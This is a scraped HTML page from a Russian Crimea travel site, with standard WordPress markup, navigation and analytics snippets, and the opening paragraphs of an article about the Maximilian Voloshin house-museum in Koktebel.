

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://po-krymu.ru/dom-muzey-voloshina-koktebel.html
body_size: 32521
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<meta name="verify-admitad" content="55795d43ba" />
	<meta name='B-verify' content='aabc143d7f390249c62781d4ec8964b9e2a90adb' />
	<meta name="google-site-verification" content="jpD72dCPxE_cL2rwYHkQnifJxUQOAoM46w9xmmDAzgY" />
	<meta name="yandex-verification" content="6f580804b6471857" />

	<title>Дом-музей М. А. Волошина в Коктебеле - фото, цены, как найти</title>
	<!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
		<link href="https://po-krymu.ru/wp-content/uploads/2019/07/cropped-po-krymy-mini.png" rel="icon" type="image/x-icon">

	
	<!-- This site is optimized with the Yoast SEO plugin v14.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Отдыхая в Коктебеле, обязательно посетите дом &quot;певца Киммерии&quot; - поэта и художника Максимилиана Волошина, погрузитесь в волшебный мир Серебренного века." />
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://po-krymu.ru/dom-muzey-voloshina-koktebel.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Дом-музей М. А. Волошина в Коктебеле - фото, цены, как найти" />
	<meta property="og:description" content="Отдыхая в Коктебеле, обязательно посетите дом &quot;певца Киммерии&quot; - поэта и художника Максимилиана Волошина, погрузитесь в волшебный мир Серебренного века." />
	<meta property="og:url" content="https://po-krymu.ru/dom-muzey-voloshina-koktebel.html" />
	<meta property="og:site_name" content="По-Крыму.ру" />
	<meta property="article:published_time" content="2019-07-24T20:17:40+00:00" />
	<meta property="article:modified_time" content="2020-02-20T16:37:57+00:00" />
	<meta property="og:image" content="https://po-krymu.ru/wp-content/uploads/2019/07/portret-hudozhnika-s-knigoy.jpg" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="404" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Ruannalu" />
	<meta name="twitter:site" content="@Ruannalu" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="По-Крыму.ру &raquo; Лента" href="https://po-krymu.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="По-Крыму.ру &raquo; Лента комментариев" href="https://po-krymu.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="По-Крыму.ру &raquo; Лента комментариев к &laquo;Дом-музей Максимилиана Волошина в Коктебеле&raquo;" href="https://po-krymu.ru/dom-muzey-voloshina-koktebel.html/feed" />
<link rel='stylesheet' id='contact-form-7-css'  href='https://po-krymu.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://po-krymu.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.87' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://po-krymu.ru/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-dev-css'  href='https://po-krymu.ru/wp-content/themes/secret-garden3/style-dev.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css'  href='//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700&#038;subset=latin,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-css'  href='https://po-krymu.ru/wp-content/themes/secret-garden3/css/jquery.mmenu.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css'  href='https://po-krymu.ru/wp-content/themes/secret-garden3/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tf-compiled-options-gp-css'  href='https://po-krymu.ru/wp-content/uploads/titan-framework-gp-css.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-featherlight-css'  href='https://po-krymu.ru/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.3' type='text/css' media='all' />
<script type='text/javascript' src='https://po-krymu.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/38323145" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "https://po-krymu.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '9285';
	window._wp_rp_num_rel_posts = '8';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%94%D0%BE%D0%BC-%D0%BC%D1%83%D0%B7%D0%B5%D0%B9+%D0%9C%D0%B0%D0%BA%D1%81%D0%B8%D0%BC%D0%B8%D0%BB%D0%B8%D0%B0%D0%BD%D0%B0+%D0%92%D0%BE%D0%BB%D0%BE%D1%88%D0%B8%D0%BD%D0%B0+%D0%B2+%D0%9A%D0%BE%D0%BA%D1%82%D0%B5%D0%B1%D0%B5%D0%BB%D0%B5';
	window._wp_rp_post_tags = ['%D0%9C%D1%83%D0%B7%D0%B5%D0%B8', '%D0%AE%D0%B3%D0%BE-%D0%92%D0%BE%D1%81%D1%82%D0%BE%D1%87%D0%BD%D1%8B%D0%B9+%D0%9A%D1%80', '%D0%9A%D0%B8%D0%BC%D0%BC%D0%B5%D1%80%D0%B8%D1%8F', '%D0%92%D0%BE%D1%81%D1%82%D0%BE%D0%BA+%D0%9A%D1%80%D1%8B%D0%BC%D0%B0', '1600', 'strong', 'a', '1800', 'alt', '1300', '1400', '43', '1000', 'titl'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://po-krymu.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical.css?version=3.6.4" />
<script type='text/javascript' src='https://po-krymu.ru/wp-includes/js/tw-sack.min.js?ver=1.6.1' id='sack-js'></script>
        <!-- WP DS Blog Map Function -->
        <link rel="stylesheet" href="https://po-krymu.ru/wp-content/plugins/wp-ds-blog-map/wp-ds-blogmap.css" type="text/css" media="screen" />
                    <script type="text/javascript">
                //<![CDATA[
                                    function pl_showcloud(){
                        var mysack = new sack("https://po-krymu.ru/wp-content/plugins/wp-ds-blog-map/ajax.php" );
                        mysack.execute = 1;
                        mysack.method = 'POST';
                        mysack.setVar( 'action', 'show_cloud' );
                        mysack.setVar( 'id', '' );
                        mysack.onError = function() { alert('Ajax error.' )};
                        mysack.runAJAX();
                        return true;
                    }
                                                //]]>
            </script>
                <!-- END WP DS Blog Map Function -->
<style>
 body{background:#f9f9f9 url('https://po-krymu.ru/wp-content/themes/secret-garden3/img/bg.png') top left repeat; background-attachment:fixed}
.top-block{background-image:url('https://po-krymu.ru//wp-content/themes/secret-garden3/img/home-bg.jpg');  background-repeat:no-repeat; background-position:bottom center;  background-size:cover; }
.blog-col{width:67%;  float:right; margin-left:3%}@media only screen and (max-width:800px){.blog-col,  .right-sidebar{width:100%; float:left;  margin:0}}

.photo1{ background-image:url('https://po-krymu.ru/wp-content/uploads/2019/07/zakat-na-kazantipskom-zalive-2.jpg');}.photo2{  background-image:url('https://po-krymu.ru/wp-content/uploads/2019/07/devushka-na-peschanom-plyazhe-1.jpg');}.photo3{  background-image:url('https://po-krymu.ru/wp-content/uploads/2019/07/sentjabr-v-krym-s-rebenkom-1.jpg');}.photo4{  background-image:url('https://po-krymu.ru/wp-content/uploads/2019/09/zimnee-utro-v-sevastopole.jpg');}a {color:#ef6b00}a:hover, h2.post-title a:hover, .side-blok #wp-calendar a:hover,  .fa-chevron-circle-up:hover, #footer .tagcloud a:hover{color:#00a4d6}ol.commentlist li div.reply:hover{color:#00a4d6!important} .home-contact h5, .arch-title,   .fa-chevron-circle-up,   .side-title:first-letter, .screen-reader-text:first-letter, .foot-title span:first-letter {color:#0086b7} #footer .tagcloud a, h1.post-title:after, .entry h2:after, .post-date, .cover-info,  .post-navigation .color, .entry a.more-link {background:#0086b7}  .entry a.more-link:hover{ background:#00a4d6}.top-block .clear-btn:hover,  #popup-window .btn:hover{  border:1px solid #ef6b00}.fa-search{color:#000000}.flex-caption, .rslides_container h5{color:#000000}h1,h2,h3,h4,h5,h6, h2.post-title a, h1.post-title {color:#ef6b00}.popcont-bottom,  .side-blok .tagcloud a,   ul.social li{background:#ef6b00}ul.social li:hover, .side-blok .tagcloud a:hover {background:#00a4d6}.searchpage-field{background:#95d5ed}.video-text{background:#95d5ed} .video-inside{color:#004f77}.video-inside h3{color:#004f77}.accordion-toggle{ background:#ef9b56}.accordion-toggle:hover{background:#ef6b00}  #footer, #footer a {  color:#efb88b}  #footer p a, #footer li a{color:#59b5d6}#footer p a:hover, #footer li a:hover{color:#ef6b00} .testim {background:#004f77} .btn, input[type="submit"].btn, .comment-form input[type="submit"],#searchsubmit,.comment-form input[type="submit"],.wpcf7 input[type="submit"] {background:#ef9b56}.btn:hover,input[type="submit"].btn:hover, #searchsubmit:hover, .comment-form input[type="submit"]:hover,.wpcf7 input[type="submit"]:hover,.comment-form input[type="submit"]:hover,  .top-block .clear-btn:hover,  #popup-window .btn:hover {background:#ef6b00}
#footer, #backtop{ background:#004f77}
</style>
 <style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://po-krymu.ru/wp-content/uploads/2016/06/cropped-po-krymy-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://po-krymu.ru/wp-content/uploads/2016/06/cropped-po-krymy-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://po-krymu.ru/wp-content/uploads/2016/06/cropped-po-krymy-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://po-krymu.ru/wp-content/uploads/2016/06/cropped-po-krymy-2-270x270.png" />
<script>var ajaxUrlFlatPM = "https://po-krymu.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="post-template-default single single-post postid-9285 single-format-standard wp-featherlight-captions" itemscope="itemscope" itemtype="http://schema.org/WebPage">

	<noscript><img src="https://vk.com/rtrg?p=VK-RTRG-398574-60MGK" style="position:fixed; left:-999px;" alt=""/></noscript>
	<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=2268755786579815&ev=PageView&noscript=1" alt=""/></noscript>
	<!--LiveInternet counter--><script type="text/javascript">
	new Image().src = "//counter.yadro.ru/hit?r"+
	escape(document.referrer)+((typeof(screen)=="undefined")?"":
	";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
	screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
	";h"+escape(document.title.substring(0,150))+
	";"+Math.random();</script><!--/LiveInternet-->

<div class="header-logo" itemscope itemtype="http://schema.org/WPHeader">
	<meta itemprop="description" content="Все про путешествия по Крыму – пляжи, достопримечательности, интересные места, что посмотреть, где побывать.">
	<meta itemprop="headline" content="По-Крыму.ру">
	<div class="header-logo-inner clearfix">
		<div class="site-title">
						<a href="/"><img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="По-Крыму.ру" data-lazy-src="/wp-content/themes/secret-garden3/img/po-krymy-logo.png" /><noscript><img  src="/wp-content/themes/secret-garden3/img/po-krymy-logo.png" alt="По-Крыму.ру" /></noscript></a>
					</div>
		<div class="top-nav">
			<div id="menu" class="menunav" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
				<ul id="menu-glavnoe-menyu" class="top-menu clearfix"><li itemprop="name" id="menu-item-1515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1515"><a itemprop="url" href="https://po-krymu.ru/category/plyazhi-kryma">Пляжи Крыма</a>
<ul class="sub-menu">
	<li itemprop="name" id="menu-item-13956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13956"><a itemprop="url" href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-sevastopolya">Пляжи Севастополя</a>
	<ul class="sub-menu">
		<li itemprop="name" id="menu-item-17829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17829"><a itemprop="url" href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-sevastopolya/balaklava">Пляжи Балаклавы</a></li>
		<li itemprop="name" id="menu-item-17830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17830"><a itemprop="url" href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-sevastopolya/severnaya">Пляжи Северной стороны</a></li>
		<li itemprop="name" id="menu-item-17831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17831"><a itemprop="url" href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-sevastopolya/fiolent">Пляжи Фиолента</a></li>
	</ul>
</li>
	<li itemprop="name" id="menu-item-17832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17832"><a itemprop="url" href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-yuzhnogo-kryima">Пляжи Южного Крыма</a></li>
	<li itemprop="name" id="menu-item-17826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17826"><a itemprop="url" href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-vostochnogo-kryima">Пляжи Восточного Крыма</a></li>
	<li itemprop="name" id="menu-item-17827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17827"><a itemprop="url" href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-zapadnogo-kryma">Пляжи Западного Крыма</a>
	<ul class="sub-menu">
		<li itemprop="name" id="menu-item-17828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17828"><a itemprop="url" href="https://po-krymu.ru/category/plyazhi-kryma/plyazhi-zapadnogo-kryma/evpatoriya">Пляжи Евпатории</a></li>
	</ul>
</li>
</ul>
</li>
<li itemprop="name" id="menu-item-11283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11283"><a itemprop="url" href="https://po-krymu.ru/category/kurorty">Курорты</a>
<ul class="sub-menu">
	<li itemprop="name" id="menu-item-17836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17836"><a itemprop="url" href="https://po-krymu.ru/category/kurorty/yuzhnyj-bereg-kryma">Курорты Южного берега Крыма</a>
	<ul class="sub-menu">
		<li itemprop="name" id="menu-item-17843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17843"><a itemprop="url" href="https://po-krymu.ru/category/kurorty/yuzhnyj-bereg-kryma/bolshaya-alushta">Большая Алушта</a></li>
		<li itemprop="name" id="menu-item-17844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17844"><a itemprop="url" href="https://po-krymu.ru/category/kurorty/yuzhnyj-bereg-kryma/bolshaya-yalta">Большая Ялта</a></li>
	</ul>
</li>
	<li itemprop="name" id="menu-item-17833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17833"><a itemprop="url" href="https://po-krymu.ru/category/kurorty/vostochnyj-krym">Курорты Восточного Крыма</a></li>
	<li itemprop="name" id="menu-item-17834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17834"><a itemprop="url" href="https://po-krymu.ru/category/kurorty/zapadnyj-krym">Курорты Западного Крыма</a></li>
	<li itemprop="name" id="menu-item-17835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17835"><a itemprop="url" href="https://po-krymu.ru/category/kurorty/otdyh-v-sevastopole">Курорты Севастополя</a></li>
</ul>
</li>
<li itemprop="name" id="menu-item-12426" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-12426"><a itemprop="url" href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma">Достопримечательности</a>
<ul class="sub-menu">
	<li itemprop="name" id="menu-item-17839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17839"><a itemprop="url" href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/sevastopol">Достопримечательности Севастополя</a></li>
	<li itemprop="name" id="menu-item-17842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17842"><a itemprop="url" href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/yuzhnyiy-bereg-kryma">Достопримечательности Южного Крыма</a></li>
	<li itemprop="name" id="menu-item-17837" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17837"><a itemprop="url" href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/vostochnyiy-krym">Достопримечательности Восточного Крыма</a></li>
	<li itemprop="name" id="menu-item-17838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17838"><a itemprop="url" href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/zapadnyiy-krym">Достопримечательности Западного Крыма</a></li>
	<li itemprop="name" id="menu-item-17841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17841"><a itemprop="url" href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/tsentralnyiy-krym">Достопримечательности Центрального Крыма</a></li>
	<li itemprop="name" id="menu-item-17840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17840"><a itemprop="url" href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/sever-kryma-chto-posmotret">Достопримечательности Северного Крыма</a></li>
</ul>
</li>
<li itemprop="name" id="menu-item-12427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12427"><a itemprop="url" href="https://po-krymu.ru/category/sobytiya">События</a>
<ul class="sub-menu">
	<li itemprop="name" id="menu-item-12428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12428"><a itemprop="url" href="https://po-krymu.ru/category/sobytiya/sobytiya-sevastopol">События в Севастополе</a></li>
	<li itemprop="name" id="menu-item-19048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19048"><a itemprop="url" href="https://po-krymu.ru/category/krym-ukraina">Крым и Украина</a></li>
</ul>
</li>
<li itemprop="name" id="menu-item-3138" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3138"><a itemprop="url" href="https://po-krymu.ru/blog">Отдых</a></li>
<li itemprop="name" id="menu-item-14869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14869"><a itemprop="url" href="https://po-krymu.ru/category/neobychnyj-krym">Необычный Крым</a></li>
<li itemprop="name" id="menu-item-14868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14868"><a itemprop="url" href="https://po-krymu.ru/category/krym-putevyie-zametki">Путевые заметки</a></li>
<li itemprop="name" id="menu-item-9833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9833"><a itemprop="url" href="https://po-krymu.ru/karta">Карты</a>
<ul class="sub-menu">
	<li itemprop="name" id="menu-item-14312" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-14312"><a itemprop="url" href="https://po-krymu.ru/kartyi-kryima.html">Интересные карты Крыма</a></li>
</ul>
</li>
</ul>			</div>
		</div>
		<div class="search-box clearfix">
			<form role="search" method="get"  action="https://po-krymu.ru/poisk-po-saytu">
				<input type="hidden" value="2303937" name="searchid" />
				<i class="fa fa-search"></i>
				<input type="text" value="" name="text" placeholder="Поиск" />
			</form>
		</div>
		<div id="mob">
			<a href="#mobilemenu"><span><i class="fa fa-bars"></i>Открыть меню</span></a>
		</div>
			</div>
</div>
<div class="maincol">  
<div class="maincol-inner">
<div id="header-secundary-menu" class="menu-dopolnitelnoe-menyu-container"><ul id="menu-dopolnitelnoe-menyu" class="clearfix"><li id="menu-item-13590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13590"><a href="https://po-krymu.ru/aviabilety">Авиабилеты</a></li>
<li id="menu-item-12422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12422"><a href="https://po-krymu.ru/zhile-v-kryimu">Жилье в Крыму</a></li>
<li id="menu-item-12421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12421"><a href="https://po-krymu.ru/krym-razvlecheniya-aktivnyj-otdyh">Активный отдых</a></li>
<li id="menu-item-16469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16469"><a href="https://po-krymu.ru/avtoprokat">Автопрокат</a></li>
</ul></div>	<div class="blog-col">




<div itemscope itemtype="http://schema.org/Article" id="post-9285" class="post-9285 post type-post status-publish format-standard has-post-thumbnail hentry category-vostochnyiy-krym tag-kimmeriya tag-muzei tag-yugo-vostochnyj-krym" >
	<meta itemprop="name" content="Дом-музей Максимилиана Волошина в Коктебеле" />
	<meta itemprop="mainEntityOfPage" content="https://po-krymu.ru/dom-muzey-voloshina-koktebel.html" />
	<meta itemprop="datePublished" content="2019-07-24T23:17:40+03:00">
	<meta itemprop="dateModified" content="2019-07-24T23:17:40+03:00">
	<meta itemprop="author" content="Ruannalu">
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://po-krymu.ru/dom-muzey-voloshina-koktebel.html" />

		<span style="display:none" class="item-image" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
		<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="blog-thumb wp-post-image" alt="Музей Волошина в Крыму." loading="lazy" itemprop="contentUrl" data-lazy-srcset="https://po-krymu.ru/wp-content/uploads/2019/07/portret-hudozhnika-s-knigoy-150x150.jpg 150w, https://po-krymu.ru/wp-content/uploads/2019/07/portret-hudozhnika-s-knigoy-300x300.jpg 300w, https://po-krymu.ru/wp-content/uploads/2019/07/portret-hudozhnika-s-knigoy-1280x1280.jpg 1280w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2019/07/portret-hudozhnika-s-knigoy-150x150.jpg" /><noscript><img width="150" height="150" src="https://po-krymu.ru/wp-content/uploads/2019/07/portret-hudozhnika-s-knigoy-150x150.jpg" class="blog-thumb wp-post-image" alt="Музей Волошина в Крыму." loading="lazy" itemprop="contentUrl" srcset="https://po-krymu.ru/wp-content/uploads/2019/07/portret-hudozhnika-s-knigoy-150x150.jpg 150w, https://po-krymu.ru/wp-content/uploads/2019/07/portret-hudozhnika-s-knigoy-300x300.jpg 300w, https://po-krymu.ru/wp-content/uploads/2019/07/portret-hudozhnika-s-knigoy-1280x1280.jpg 1280w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>				<link itemprop="url" href="https://po-krymu.ru/wp-content/uploads/2019/07/portret-hudozhnika-s-knigoy-150x150.jpg">
		<meta itemprop="width" content="150">
		<meta itemprop="height" content="150">
	</span>
	<div style="display:none" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
			<img itemprop="contentUrl" style="display:none" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2019/07/portret-hudozhnika-s-knigoy-150x150.jpg"/><noscript><img itemprop="contentUrl" style="display:none" src="https://po-krymu.ru/wp-content/uploads/2019/07/portret-hudozhnika-s-knigoy-150x150.jpg"/></noscript>
			<link itemprop="url" href="https://po-krymu.ru/wp-content/uploads/2019/07/portret-hudozhnika-s-knigoy-150x150.jpg">
			<meta itemprop="width" content="150">
			<meta itemprop="height" content="150">
		</div>
		<meta itemprop="name" content="По-Крыму.ру">
		<meta itemprop="telephone" content="+7-000-00-00">
		<meta itemprop="address" content="Россия">
	</div>
	

<p id="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://po-krymu.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span> › <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma" itemprop="item"><span itemprop="name">Достопримечательности</span></a><meta itemprop="position" content="2" /></span> › <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://po-krymu.ru/category/dostoprimechatelnosti-kryma/vostochnyiy-krym" itemprop="item"><span itemprop="name">Достопримечательности Восточного Крыма</span></a><meta itemprop="position" content="3" /></span></p><!-- .breadcrumbs -->
<h1 itemprop="headline" class="post-title">Дом-музей Максимилиана Волошина в Коктебеле</h1>

<span itemprop="articleBody"><div class="flat_pm_start"></div>
<p>Уютный дом-музей М. А. Волошина в Коктебеле прекрасно сохранил дух своего талантливого хозяина и очарование той удивительной эпохи, которую у нас принято называть Серебряным веком.&nbsp;</p>
<p><strong>Дом-музей М.Волошина на карте Крыма:</strong></p>
<p><script type="text/javascript" charset="utf-8" async="" data-flat-src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3A29be530572672917790ee0a853a5a24753835670091a59878609f7fd7ffcf4a4&amp;width=100%25&amp;height=240&amp;lang=ru_RU&amp;scroll=true"></script></p>
<p>Сейчас музей, это старинное здание с аутентичным внутренним убранством, обширная коллекция предметов, за каждым из которых стоит история, разноплановое творческое наследие. Это едва ли не единственное в мире свидетельство атмосферы того периода подобной степени достоверности.</p>
